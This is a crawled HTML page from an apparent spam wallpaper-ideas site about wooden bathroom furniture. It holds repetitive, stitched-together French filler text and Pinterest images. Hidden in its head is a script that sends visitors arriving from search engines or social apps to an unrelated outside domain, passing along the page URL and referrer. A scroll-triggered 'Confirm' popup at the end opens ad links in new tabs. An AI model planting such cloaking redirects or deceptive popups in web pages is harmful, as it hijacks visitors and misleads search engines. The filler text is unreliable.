

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abbigailgradywallz.pages.dev/salle-de-bain-meuble-en-bois
body_size: 5778
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Salle De Bain Meuble En Bois </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Lula" }, "headline": "Salle De Bain Meuble En Bois", "datePublished": "2021-10-04", "image": "https://i.pinimg.com/originals/33/4f/2e/334f2e4e2ac0235dd6120d39cd12eabe.jpg", "publisher": { "@type": "Organization", "name": "abbigailgradywallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=salle+de+bain+meuble+en+bois", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/ae/e9/21/aee9216835a149d44eca96f7f3f9e37e.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/736x/ae/e9/21/aee9216835a149d44eca96f7f3f9e37e.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Salle De Bain Meuble En Bois </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Salle De Bain Meuble En Bois</strong>. Sa jolie teinte naturelle et dorée apportera de la luminosité et du cachet à votre pièce deau. Quels meubles pour votre salle de bain.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/736x/ae/e9/21/aee9216835a149d44eca96f7f3f9e37e.jpg" src="[data-uri]" alt="Meuble Vasque Salle De Bain En Bois Patine Et Blanc Mat Bathroom Console Bathroom Furniture Bathroom Vanity" width="640" height="360" /><figcaption>Meuble Vasque Salle De Bain En Bois Patine Et Blanc Mat Bathroom Console Bathroom Furniture Bathroom Vanity from www.pinterest.com</figcaption></figure><p> Comme chaque pièce de la maison la salle de bain a une fonctionnalité précise et a son importance. Pour des moments détentes des moments calmes ou tout simplement des moments de vie retrouvez nos meubles de salle de bain à la fois esthétiques et pratiques. Chaque meuble de salle de bain en bois de notre catalogue sintègrera idéalement à votre déco. </p><h3>Nous avons sélectionné pour vous des meubles sous vasque en teck en bois dhévéa.</h3><p>Afin de complimenter vos meubles de rangement de salle de bain en bois commode ou colonne par exemple de nombreux accessoires déco sont à votre disposition tels que des miroirs ou des tapis de bain spécifiquement conçus pour la salle deau. Ad Free Shipping Available On Many Items. Pour des moments détentes des moments calmes ou tout simplement des moments de vie retrouvez nos meubles de salle de bain à la fois esthétiques et pratiques. Vous pouvez également apporter plus doriginalité à votre salle de bain en complétant votre meuble avec un miroir.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Meuble Vasque Salle De Bain En Bois Patine Et Blanc Mat Bathroom Console Bathroom Furniture Bathroom Vanity" data-src="https://i.pinimg.com/236x/33/4f/2e/334f2e4e2ac0235dd6120d39cd12eabe.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Si vous ne voyez pas ce dont vous avez besoin demandez-nous une soumission personnalisé pour votre projet.</p></aside><aside><img class="v-image ads-img lazyload" alt="10 Colonne Bois Salle De Bain Colonne Salle De Bain Salle De Bain Teck Meuble Colonne Salle De Bain" data-src="https://i.pinimg.com/236x/ae/e9/21/aee9216835a149d44eca96f7f3f9e37e.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Simple à mettre en place dans sa salle de bain le bois réchauffe la pièce et apporte une touche cosy qui sapprécie sans modération.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble En Bois Et Mobilier En Bois Massif Tikamoon Bathroom Vanity Cabinets Bathrooms Remodel Teak Vanity" data-src="https://i.pinimg.com/236x/9a/f5/1b/9af51bed1080d5ebb37850a36ae02697.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>60x90 cm voire plus de 150 cm.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Vasque Salle De Bain Bois Brut Rustic Bathroom Designs Rustic Bathroom Vanities Luxury Bathroom Vanity" data-src="https://i.pinimg.com/236x/cf/27/8e/cf278e64009f350cc8d9773e94535dc9.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Si vous ne voyez pas ce dont vous avez besoin demandez-nous une soumission personnalisé pour votre projet.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain Et Miroir Avec Palettes Farmhouse Bathroom Vanity Diy Bathroom Pallet Bathroom" data-src="https://i.pinimg.com/236x/af/e8/1f/afe81fb14b1eb3aa9d688960abe583a6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Pour des moments détentes des moments calmes ou tout simplement des moments de vie retrouvez nos meubles de salle de bain à la fois esthétiques et pratiques.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bains Pas Cher 30 Projets Diy Meuble Salle De Bain Pas Cher Meuble Salle De Bain Meuble De Salle De Bain" data-src="https://i.pinimg.com/236x/98/67/13/98671392021ad9700b4d667de20ede23.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Nous avons sélectionné pour vous des meubles sous vasque en teck en bois dhévéa.</p></aside><aside><img class="v-image ads-img lazyload" alt="Ferro Meuble De Salle De Bain Style Indutriel Bois Metal Meuble Salle De Bain Meuble De Salle De Bain Salle De Bain Design" data-src="https://i.pinimg.com/564x/d1/b7/a0/d1b7a0852e18e13eb79455ae71898b34.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Cest le lieu où vous prenez soin de vous.</p></aside><aside><img class="v-image ads-img lazyload" alt="Salle De Bain Murs Gris Sol Beton Gris Anthracite Meuble Aubade Bathroom Furniture Vanity Floating Bathroom Vanities Unique Bathroom Vanity" data-src="https://i.pinimg.com/236x/cb/2b/38/cb2b383a9afe65b416e26cf0e19268e7.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Check Out Meuble Pour Salle De Bain On eBay.</p></aside><aside><img class="v-image ads-img lazyload" alt="25 Best Modern Bathroom Shower Design Ideas Trendy Bathroom Gray Bathroom Decor Shabby Chic Bathroom" data-src="https://i.pinimg.com/236x/ee/54/24/ee5424573d2077f528f7e28bee804574.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Nous pouvons fabriquer tout ce dont vous pourriez avoir besoin pour créer la salle de bain parfaite.</p></aside></section><section><article><p><a href="/vinyle-deco-cuisine.html"><i>&larr; vinyle deco cuisine</i></a><a href="/syndicat-professionnel-de-la-coiffure.html"><i>syndicat professionnel de la coiffure &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 